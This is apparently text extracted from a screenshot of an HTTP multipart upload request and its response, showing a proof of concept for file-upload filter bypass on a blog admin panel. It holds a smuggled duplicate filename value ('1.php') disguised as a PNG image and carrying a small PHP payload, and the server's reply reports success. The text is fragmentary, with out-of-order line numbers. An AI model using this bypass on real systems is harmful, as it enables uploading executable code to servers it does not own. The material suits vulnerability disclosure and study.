 21 Content-Disposition: form-data; name="title"
22
23 asdhaskjdhah
24 -----------------------------51873443016600748041605821914
25 Content-Disposition: form-data; name="post"
26
27 asdhaskjdhah
28 -----------------------------51873443016600748041605821914
29 Content-Disposition: form-data; name="image";
30 filename=;filename=="1.php";
31 Content-Type: image/png
32
33 <?php
34 echo 1;
35 ?>
36 -----------------------------51873443016600748041605821914
37 Content-Disposition: form-data; name="tags"
38
10 Content-Length: 107
11
12
13 <script>
alert('Post Save Successfull !');
</script>
<script>
window.location='admin.php?id=posts';
</script>